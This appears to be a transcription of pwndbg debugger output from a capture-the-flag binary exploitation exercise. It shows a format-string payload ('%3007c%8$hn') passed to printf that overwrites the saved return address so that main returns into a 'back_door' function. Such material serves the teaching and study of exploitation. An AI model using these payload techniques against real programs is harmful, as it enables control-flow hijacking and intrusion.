 [ DISASM / x86-64 / set emulate on ]
0x449fc3 <read+131> ret <main+67>
↓
0x400c19 <main+67> lea rax, [rbp - 0x70] RAX => 0x7ffd61484db0 —▸ 0x6bbfe0 (_IO_file_jumps) ◂— 0
0x400c1d <main+71> mov rdi, rax RDI => 0x7ffd61484db0 —▸ 0x6bbfe0 (_IO_file_jumps) ◂— 0
0x400c20 <main+74> mov eax, 0 EAX => 0
0x400c25 <main+79> call printf <printf>
► 0x400c2a <main+84> mov eax, 0 EAX => 0
0x400c2f <main+89> mov rcx, qword ptr [rbp - 8] RCX, [0x7ffd61484e18] => 0x59d003830022e900
0x400c33 <main+93> xor rcx, qword ptr fs:[0x28] RCX => 0 (0x59d003830022e900 ^ 0x59d003830022e900)
0x400c3c <main+102> ✔je main+109 <main+109>
↓
0x400c43 <main+109> leave
0x400c44 <main+110> ret <back_door+1>
[ STACK ]
00:0000│ rsp 0x7ffd61484db0 ◂— '%3007c%8$hn'
01:0008│-068 0x7ffd61484db8 ◂— 0x6e6824 /* '$hn' */
02:0010│-060 0x7ffd61484dc0 —▸ 0x7ffd61484e28 —▸ 0x400bbf (back_door+1) ◂— mov rbp, rsp
03:0018│-058 0x7ffd61484dc8 —▸ 0x415bf3 (_IO_new_file_overflow+259) ◂— cmp eax, -1
04:0020│-050 0x7ffd61484dd0 ◂— 0xa /* '\n' */
05:0028│-048 0x7ffd61484dd8 —▸ 0x6ba360 (_IO_2_1_stdout_) ◂— 0xfbad2887
06:0030│-040 0x7ffd61484de0 —▸ 0x492bec ◂— outsd dx, dword ptr [rsi] /* 'one printf' */
07:0038│-038 0x7ffd61484de8 —▸ 0x410b02 (puts+418) ◂— cmp eax, -1
[ BACKTRACE ]
► 0 0x400c2a main+84
1 0x400bbf back_door+1
2 0x6b7150 __preinit_array_start+16
3 0x1 None
4 0x0 None
pwndbg> tel rbp
00:0000│ rbp 0x7ffd61484e20 —▸ 0x6b7150 (__preinit_array_start+16) —▸ 0x400bd6 (main) ◂— push rbp
01:0008│+008 0x7ffd61484e28 —▸ 0x400bbf (back_door+1) ◂— mov rbp, rsp
02:0010│+010 0x7ffd61484e30 —▸ 0x6b7150 (__preinit_array_start+16) —▸ 0x400bd6 (main) ◂— push rbp
03:0018│+018 0x7ffd61484e38 ◂— 1
04:0020│+020 0x7ffd61484e40 ◂— 0
05:0028│+028 0x7ffd61484e48 —▸ 0x40ea39 (__run_exit_handlers+409) ◂— jmp __run_exit_handlers+169
06:0030│+030 0x7ffd61484e50 —▸ 0x6b7140 (__preinit_array_start) —▸ 0x400b30 (frame_dummy) ◂— mov eax, __register_frame_info
07:0038│+038 0x7ffd61484e58 —▸ 0x400400 (_init) ◂— sub rsp, 8
pwndbg>